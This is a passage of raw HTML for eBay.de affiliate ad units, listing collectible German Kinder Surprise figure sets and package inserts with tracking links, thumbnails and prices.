class="ad-unit__title" href="https://www.ebay.de/itm/384181742983?hash=item5973042d87%3Ag%3AaRgAAOSwi9Vh-HN8&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UYaa%2FR1Efa0rcDOI5KcwIaRBB%2F9VMD95kLK7Jf9CIVfs5SweriiyXY9csK9hf1exVHTIriVU8GbCkQfBYWgj5Uiv1a08JVpb4PA5Foa%2FznnM2DcTU%2BQyiWYYrTosFSzz5MnTH3dMJmdaX%2BXItE45UaR%2FAtHwfja%2FkrH0V651T0tCixho3iDqb3tPsuLEG9KU1AP9VtaKeWiQsee%2BCmsykh%2BtuWOKZH0v8hlp0EMaq58P4ZOJsZkejY06n92wO4P5ZyvKrbh220iDk8AG3C%2Fj%2FJo&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">Kompl.-Satz - Asterix und die Römer + BPZ </a><p class="ad-unit__price">10,99 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/266219893293?hash=item3dfbf1322d%3Ag%3A1NIAAOSw4FxkOdRB&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5Ub%2FyU4zQjEG7bGOQDXLge2gSc7%2BPehvSxJ06CawkN%2Bh05xzgfSJK5dpSW6HfY3pCRQ8ySchagk5iDiNsbQLd%2FA%2BjG9eiqrcw4VijuzU0GZpEb3H%2FGI18UBeQ4XG2loOuUuRz4QT6m2rnfv8lwLLSdBTz%2BeU60h%2FrW43lOgsuGFw7ouJEkmQrrMpd%2BXsyG%2FVXClB0YAlESPJRUPDHJged4wvJUTAt%2FeAZxrI6kRCJOM8xB9kwnHg6s7boBVvd2%2BgcL%2BclGI5uEVAf7JJR98C4Qmb&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/1NIAAOSw4FxkOdRB/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/266219893293?hash=item3dfbf1322d%3Ag%3A1NIAAOSw4FxkOdRB&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5Ub%2FyU4zQjEG7bGOQDXLge2gSc7%2BPehvSxJ06CawkN%2Bh05xzgfSJK5dpSW6HfY3pCRQ8ySchagk5iDiNsbQLd%2FA%2BjG9eiqrcw4VijuzU0GZpEb3H%2FGI18UBeQ4XG2loOuUuRz4QT6m2rnfv8lwLLSdBTz%2BeU60h%2FrW43lOgsuGFw7ouJEkmQrrMpd%2BXsyG%2FVXClB0YAlESPJRUPDHJged4wvJUTAt%2FeAZxrI6kRCJOM8xB9kwnHg6s7boBVvd2%2BgcL%2BclGI5uEVAf7JJR98C4Qmb&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">Alle 3 Komplettsätze Herr der Ringe I - II - III + je Satz 1  Beipackzettel  D</a><p class="ad-unit__price">27,99 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/146373126942?hash=item221484ab1e%3Ag%3A3ZcAAOSwYkNnpU7q&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UYk7SAu3i4v98%2B5yKjcbFK5UTadKu5gjskgm8uI4eK2SLxNkUDkLiFnUKJr6je1a01hsZZdc6%2BnXbJIVXzthZfxQWIlr%2BpSXbnh1zt31qP1Y0PtHqaTr%2BFOthYN3Bm%2F0TpHk4MFw9InW3pOzXi7BwSG%2FAKNyqVDvmefU9HXd37BJnEPASLd5Z8il6Lyrn01IH78uDS10JWqYpV7MjyEi974D9fqny8IzFW0ayafqHj5%2B1Sc1XWAr%2FjLx9Bmgc2kvh1NtSOba6%2BU%2Bv28Di7Nrn9J&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/3ZcAAOSwYkNnpU7q/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/146373126942?hash=item221484ab1e%3Ag%3A3ZcAAOSwYkNnpU7q&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UYk7SAu3i4v98%2B5yKjcbFK5UTadKu5gjskgm8uI4eK2SLxNkUDkLiFnUKJr6je1a01hsZZdc6%2BnXbJIVXzthZfxQWIlr%2BpSXbnh1zt31qP1Y0PtHqaTr%2BFOthYN3Bm%2F0TpHk4MFw9InW3pOzXi7BwSG%2FAKNyqVDvmefU9HXd37BJnEPASLd5Z8il6Lyrn01IH78uDS10JWqYpV7MjyEi974D9fqny8IzFW0ayafqHj5%2B1Sc1XWAr%2FjLx9Bmgc2kvh1NtSOba6%2BU%2Bv28Di7Nrn9J&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">Kompl.-Satz - Happy Hippo Star Wars + alle 10 BPZ und 4 BAL</a><p class="ad-unit__price">20,99 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/254660234579?hash=item3b4aeecd53%3Ag%3AD~AAAOSwhARfFffi&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UYOkcZCJZfdtzR1%2BLhTSqTRgK%2B%2BiqcMHOcvB%2F7aIghFwV0jbEm%2F8g2tWssYXpMk3T5Suembruw%2B6jRHSj3P9KvaVNzDgPwyL8CE3KgROfSS2HTxN2sc%2FUDjVJTmiDFIriwr5ik%2FoxdzMmGi7AAFfJaC4CKG%2FWNiybWkUBoa7eldadhVAFHdVmXtk2xX77hbhTRDJHlUzG6KdvUKjziMEzfPFTNbDWc6s%2BbuwSCHwZ41boBVSDNir3peArbRHyEHY7vpxrCd1xkQIIgyxnZjEJzL&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/D~AAAOSwhARfFffi/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/254660234579?hash=item3b4aeecd53%3Ag%3AD~AAAOSwhARfFffi&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UYOkcZCJZfdtzR1%2BLhTSqTRgK%2B%2BiqcMHOcvB%2F7aIghFwV0jbEm%2F8g2tWssYXpMk3T5Suembruw%2B6jRHSj3P9KvaVNzDgPwyL8CE3KgROfSS2HTxN2sc%2FUDjVJTmiDFIriwr5ik%2FoxdzMmGi7AAFfJaC4CKG%2FWNiybWkUBoa7eldadhVAFHdVmXtk2xX77hbhTRDJHlUzG6KdvUKjziMEzfPFTNbDWc6s%2BbuwSCHwZ41boBVSDNir3peArbRHyEHY7vpxrCd1xkQIIgyxnZjEJzL&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">Alle 3 Komplettsätze Herr der Ringe I - II - III + alle  Beipackzettel  D</a><p class="ad-unit__price">34,99 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/146329892970?hash=item2211f0f86a%3Ag%3AVCgAAOSwKb9nhTuU&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UajTCOV0WcV8j2pys%2BG6rmm%2F%2BhfJl2wqcoREFa27orDpW0gd4ZrHX2uWav%2BUKq4E5FGoH1aGS2pPKbnBCwaUjzeXsmJUEzkd%2FTMJMs8az%2BecnelXrkPeyuzWiqC1qmKVr2JkQUzDNmutKZ%2BXssfTh7OyruoNhhYAEoiCVdBKobtNeqDesuU3UKGC%2FbSagL5EdAHlPyQ%2Fp08sSHYWd6lyuMuLPNeeC1q4%2FeH4O6%2FUM4YlPz%2FzutCQKYJAOgwaWW6%2F2IW5TGZoToQxuvj0fWV93IJ&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/VCgAAOSwKb9nhTuU/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/146329892970?hash=item2211f0f86a%3Ag%3AVCgAAOSwKb9nhTuU&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UajTCOV0WcV8j2pys%2BG6rmm%2F%2BhfJl2wqcoREFa27orDpW0gd4ZrHX2uWav%2BUKq4E5FGoH1aGS2pPKbnBCwaUjzeXsmJUEzkd%2FTMJMs8az%2BecnelXrkPeyuzWiqC1qmKVr2JkQUzDNmutKZ%2BXssfTh7OyruoNhhYAEoiCVdBKobtNeqDesuU3UKGC%2FbSagL5EdAHlPyQ%2Fp08sSHYWd6lyuMuLPNeeC1q4%2FeH4O6%2FUM4YlPz%2FzutCQKYJAOgwaWW6%2F2IW5TGZoToQxuvj0fWV93IJ&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">Komplettatz Asterix und die Römer + Satz Puzzle + alle Beipackzettel + BAL</a><p class="ad-unit__price">14,99 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/267293047183?hash=item3e3be8398f%3Ag%3AaeMAAOSwyaFoUIbk&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UY1mfs3xeYC3tGtzA%2BUurc67eMNO%2FOZVZCMYQkBJhCL%2BEnVzKuLuhQu9PkMhX%2BAbKeugAPjhddSzutiFFa2jpDFOD7%2FPmriw0sijIgcOIjefkTORcqoOAlal77TKbgaDBuj%2BKI8lzJh7karAh%2BLyy7SSiThRVW7s9ibD4qNzZkQ9NaSIUroXiqHHE94TsRa7WD%2Bt7Ckdzo3OEQ1QBHf1AWdUoCXAN6x1C%2FOrIH8Xmrvl%2BNvXby7lFAyUpKL9vpeGOTCMlAJDgBUcL3%2ByYmCwoZ%2F&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/aeMAAOSwyaFoUIbk/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/267293047183?hash=item3e3be8398f%3Ag%3AaeMAAOSwyaFoUIbk&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UY1mfs3xeYC3tGtzA%2BUurc67eMNO%2FOZVZCMYQkBJhCL%2BEnVzKuLuhQu9PkMhX%2BAbKeugAPjhddSzutiFFa2jpDFOD7%2FPmriw0sijIgcOIjefkTORcqoOAlal77TKbgaDBuj%2BKI8lzJh7karAh%2BLyy7SSiThRVW7s9ibD4qNzZkQ9NaSIUroXiqHHE94TsRa7WD%2Bt7Ckdzo3OEQ1QBHf1AWdUoCXAN6x1C%2FOrIH8Xmrvl%2BNvXby7lFAyUpKL9vpeGOTCMlAJDgBUcL3%2ByYmCwoZ%2F&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">Komplettsatz Herr der Ringe 1 Die Gefährten + alle 10 Bpz + Comic + alle 7 BaL</a><p class="ad-unit__price">17,99 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/167279340836?hash=item26f2a02d24%3Ag%3AFPUAAOSwqRVl37kA&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UaNiLZBLx%2BLmbAAMx4hyuQqbG2eMtxxb3k6QsqHC7T5ObpnNy%2BVhcs3uNHc3Y6FtGNQKAU8dmO4HJOAfm4%2Fp%2FI70A3uQo%2BhyGn1rbhVQLSBJakhvumAPb5ETkQQwDWZXwRL3ehWdtuVB6L%2Bv3TB9bgmybdEuWkSgq1V0NNAZLMO6R9Pr0loypFbauRgrILLvmklMEL5fVJOWD1CQdtS9HvZ4rA7xGA3bmVYd9YpU%2BOuLSxcP9yTg4APif%2FDt61xouRScXRpyT0Yzfx6uwm8dp%2Bk&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/FPUAAOSwqRVl37kA/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/167279340836?hash=item26f2a02d24%3Ag%3AFPUAAOSwqRVl37kA&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UaNiLZBLx%2BLmbAAMx4hyuQqbG2eMtxxb3k6QsqHC7T5ObpnNy%2BVhcs3uNHc3Y6FtGNQKAU8dmO4HJOAfm4%2Fp%2FI70A3uQo%2BhyGn1rbhVQLSBJakhvumAPb5ETkQQwDWZXwRL3ehWdtuVB6L%2Bv3TB9bgmybdEuWkSgq1V0NNAZLMO6R9Pr0loypFbauRgrILLvmklMEL5fVJOWD1CQdtS9HvZ4rA7xGA3bmVYd9YpU%2BOuLSxcP9yTg4APif%2FDt61xouRScXRpyT0Yzfx6uwm8dp%2Bk&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">BPZ Beipackzettel CRAZY CROCOS 1993 Original</a><p class="ad-unit__price">3,90 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/376098002023?hash=item5791301467%3Ag%3Ac14AAOSwUFxn4s9C&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UZALUhRlO5rdCzUnmdrRGRyrt7O8rWlXhsVHmAHzESGmVm%2Foq%2Ba1fyIO%2BbSYAvA10PsTe572zaslasRc1nc8FJs2rD6NPwNP2yuPcXTW%2BZZjn%2Fs0go7Re2k%2FwH7R90pIe1qMWK1FlwJFC1F9qiMfvjpBZg7z4igpCSSSSKeqXp2zlMpxbowaaR471E4cqi0geJQifqvjH5mEucRPFK7uuM1xhHIK4hiZ%2BVzom0SdygBow785NPDPn2dNFEegI%2BxB2aBtCZHmr3ptWazsZRwQhIE&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/c14AAOSwUFxn4s9C/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/376098002023?hash=item5791301467%3Ag%3Ac14AAOSwUFxn4s9C&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UZALUhRlO5rdCzUnmdrRGRyrt7O8rWlXhsVHmAHzESGmVm%2Foq%2Ba1fyIO%2BbSYAvA10PsTe572zaslasRc1nc8FJs2rD6NPwNP2yuPcXTW%2BZZjn%2Fs0go7Re2k%2FwH7R90pIe1qMWK1FlwJFC1F9qiMfvjpBZg7z4igpCSSSSKeqXp2zlMpxbowaaR471E4cqi0geJQifqvjH5mEucRPFK7uuM1xhHIK4hiZ%2BVzom0SdygBow785NPDPn2dNFEegI%2BxB2aBtCZHmr3ptWazsZRwQhIE&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">Üei Komplettsatz – SpongeBob Schwammkopf + alle BPZ DE 2005</a><p class="ad-unit__price">16,95 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/358018865716?hash=item535b965a34%3Ag%3AksIAAeSw8j9pP6wX&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5Ub5yF91ADmPZSdEiQj1WF39kx%2FbMfnYvAXIctkwJbl9eidCk47OrKBo3LUV490TUIk4J8MJoU8jU%2BCVXVKyFI8gV3fYTQlg2sZUSQ6L6Mnqvxl92LGzqFVPXDknSjFrmDKiWBUwQGVbUqVhsXIXx2cMuHNjX%2BO%2BIvYSkciOBz%2BePzD4XRm%2B2DxJWDDQPR%2F0pRQ12ly8ie9zZf88%2FT3Pg55lsDqSMRNB95aMkJBzrymyu7HtQvgLqTVDynVdB4J%2Bodw6rNTMnQdhh9ftq6c2U3kG&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/ksIAAeSw8j9pP6wX/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/358018865716?hash=item535b965a34%3Ag%3AksIAAeSw8j9pP6wX&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5Ub5yF91ADmPZSdEiQj1WF39kx%2FbMfnYvAXIctkwJbl9eidCk47OrKBo3LUV490TUIk4J8MJoU8jU%2BCVXVKyFI8gV3fYTQlg2sZUSQ6L6Mnqvxl92LGzqFVPXDknSjFrmDKiWBUwQGVbUqVhsXIXx2cMuHNjX%2BO%2BIvYSkciOBz%2BePzD4XRm%2B2DxJWDDQPR%2F0pRQ12ly8ie9zZf88%2FT3Pg55lsDqSMRNB95aMkJBzrymyu7HtQvgLqTVDynVdB4J%2Bodw6rNTMnQdhh9ftq6c2U3kG&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">Autos Von Ü-Ei  Und Flugzeuge</a><p class="ad-unit__price">25,00 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/267512086125?hash=item3e48f67e6d%3Ag%3A4~cAAeSwXbVpPxv-&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UYVHz17K1r7irjfl%2FUZFMZzSETXBkWt7oERrPvmlwD9yQWWnMDtQHtCw98Sce48IfSjO7tRbHwYVAcB%2FHIozSUdaeKyi%2BrUr0H8WcB9FmZ9cso0uF0zWIMyG%2Fqy%2Fxmawt%2FswrSFIfYhdVnKRuuZm84T3Y234%2FkuQr8gxfv32tliJDFgBriMuXbmuAvEnYfrK6lurEd9FeqfTa1wsZc6YnByeM9if8QiRYaGvdTWeSbxsHhOK1IELFegzA%2B322DtgwmjxrEZVQ5lW4tTO%2BkqIlKK&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/4~cAAeSwXbVpPxv-/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/267512086125?hash=item3e48f67e6d%3Ag%3A4~cAAeSwXbVpPxv-&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UYVHz17K1r7irjfl%2FUZFMZzSETXBkWt7oERrPvmlwD9yQWWnMDtQHtCw98Sce48IfSjO7tRbHwYVAcB%2FHIozSUdaeKyi%2BrUr0H8WcB9FmZ9cso0uF0zWIMyG%2Fqy%2Fxmawt%2FswrSFIfYhdVnKRuuZm84T3Y234%2FkuQr8gxfv32tliJDFgBriMuXbmuAvEnYfrK6lurEd9FeqfTa1wsZc6YnByeM9if8QiRYaGvdTWeSbxsHhOK1IELFegzA%2B322DtgwmjxrEZVQ5lW4tTO%2BkqIlKK&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">Happy Hippos Susi Sorglos • 1988 • ORIGINAL</a><p class="ad-unit__price">19,00 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/406263459239?hash=item5e97306da7%3Ag%3AHoUAAOSwc7VoPNHk&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5Ua6%2BCxj44Y7cqOYS6orSo2%2FJ8OwoVhdBi4QwHXWZf40nku8lz8VsOaSBmlAzUuLnZxW1kVm5Fpd4bn2UHKbvjDB3DnXxNoQRs4jJCEh8%2BEUIBfo1mufCJfF6x%2FQtmH%2F6oWHdhO81Sk0%2BcfqlQpiKEO13nsVJrfnmYSJJ%2FL9UAXuEqFgtZpXJ6i1QQaBysXxbxZC9n3OE94NTfoHPESjbms3tgFn24kp4IaGwIFrGhaRsJCmCPKpZuhwBvTytCB7gXkk2zjRfp1eQdDALBthPpoq&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/HoUAAOSwc7VoPNHk/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/406263459239?hash=item5e97306da7%3Ag%3AHoUAAOSwc7VoPNHk&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5Ua6%2BCxj44Y7cqOYS6orSo2%2FJ8OwoVhdBi4QwHXWZf40nku8lz8VsOaSBmlAzUuLnZxW1kVm5Fpd4bn2UHKbvjDB3DnXxNoQRs4jJCEh8%2BEUIBfo1mufCJfF6x%2FQtmH%2F6oWHdhO81Sk0%2BcfqlQpiKEO13nsVJrfnmYSJJ%2FL9UAXuEqFgtZpXJ6i1QQaBysXxbxZC9n3OE94NTfoHPESjbms3tgFn24kp4IaGwIFrGhaRsJCmCPKpZuhwBvTytCB7gXkk2zjRfp1eQdDALBthPpoq&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">U-ei Metallfiguren kinder metal Konvolut 12 Cannoni messing bruniert anni 80</a><p class="ad-unit__price">30,00 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/267448762529?hash=item3e453040a1%3Ag%3A5ZwAAeSwnWtpCymV&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UZ%2FYaJp76lcIYctvUt9dkslEtO%2Fq4C4PsMgkPOMvkyOyFcSCdONroMlJq94ItRCjKOjcT6WOPOhtztcSqM7ahzXMTKA61jdWL2xaTGdBLl8rwJm8jzgRz1kn1BHvjFkd3eh6hYP8iCWDys%2Fl1LzcRBc0EWKWrH1cp18Pq%2Bu%2Bo%2BoXh1EbOa05HH9Fpzkyah0EPIsKjiqL%2Fb9az4Q0si%2B2nsSRGmCmtPPM9t5mmrQulx0kbYXe5dPKMHhLJcMVr7zZunNC2JFhGQRz5zom4%2FdbZCN&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/5ZwAAeSwnWtpCymV/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/267448762529?hash=item3e453040a1%3Ag%3A5ZwAAeSwnWtpCymV&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UZ%2FYaJp76lcIYctvUt9dkslEtO%2Fq4C4PsMgkPOMvkyOyFcSCdONroMlJq94ItRCjKOjcT6WOPOhtztcSqM7ahzXMTKA61jdWL2xaTGdBLl8rwJm8jzgRz1kn1BHvjFkd3eh6hYP8iCWDys%2Fl1LzcRBc0EWKWrH1cp18Pq%2Bu%2Bo%2BoXh1EbOa05HH9Fpzkyah0EPIsKjiqL%2Fb9az4Q0si%2B2nsSRGmCmtPPM9t5mmrQulx0kbYXe5dPKMHhLJcMVr7zZunNC2JFhGQRz5zom4%2FdbZCN&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">Will VC259 &amp; Will VC260 je mit BPZ + SUPER RARE !!! + STRANGER THINGS KINDER JOY</a><p class="ad-unit__price">59,95 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/387335130604?hash=item5a2ef90dec%3Ag%3A8CQAAOSw4yVmzkgt&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UZvSLXNoTkFN3nWGKMYhGUyfkQILLUKsS6Q7sI6z3S%2Be5ZhMhbv5JcEpC%2Bg2ybYLE8zyLnuWh%2BRn4c5xG%2B3WNaT2Bhnw0ARpcosC%2FQ6ODK0m2BU5jxucgAR5GGbquvbe7pNEdFrv05JN0nt4ZXv5aMmUOs%2FT93D0M%2Be%2B7HQLrCMQ74Bf2I%2FHAxwnzVPoXBHComfx0V4JSdBVIn9yBpjSDkjG9HfmiYzPCkFLL3sl9ZTfNNmqoVSEdPi1o5tcF5nf3UtFB7I8eK6gSKXNaM5CZhz&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/8CQAAOSw4yVmzkgt/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/387335130604?hash=item5a2ef90dec%3Ag%3A8CQAAOSw4yVmzkgt&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UZvSLXNoTkFN3nWGKMYhGUyfkQILLUKsS6Q7sI6z3S%2Be5ZhMhbv5JcEpC%2Bg2ybYLE8zyLnuWh%2BRn4c5xG%2B3WNaT2Bhnw0ARpcosC%2FQ6ODK0m2BU5jxucgAR5GGbquvbe7pNEdFrv05JN0nt4ZXv5aMmUOs%2FT93D0M%2Be%2B7HQLrCMQ74Bf2I%2FHAxwnzVPoXBHComfx0V4JSdBVIn9yBpjSDkjG9HfmiYzPCkFLL3sl9ZTfNNmqoVSEdPi1o5tcF5nf3UtFB7I8eK6gSKXNaM5CZhz&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">Kompl.-Satz - Asterix und die Römer + BPZ + beide Bauanleitungen</a><p class="ad-unit__price">12,49 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/253950182500?hash=item3b209c4464%3Ag%3AQtkAAOSw5Qtb0jcb&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UbX3Q2IRBBufQV23kvYdaU3PyGwYkBUnnz0GMQOTRKqPL2%2B2NZu%2BEHa00%2BQHlTQhBsJizvBuB%2BDiHq88fMESzHduwScXutIFEsLLc6dNf%2FyYD3rplNADU2taJgWK638%2FyG4P4QsvqVI9JbWc3baZ1UBIM2kr0fbxACKnQR7mvHkZ7auRNGUR7cCx7zsblDLRxb4beFi%2Ba1HgQsWXzCpTIECiQUUgYASYewe%2B3Gf4CbHiSkcUZshbHuCquz%2FXx0PAxuJt%2F0D40DbCjqkTeIIOQOl&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/QtkAAOSw5Qtb0jcb/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" 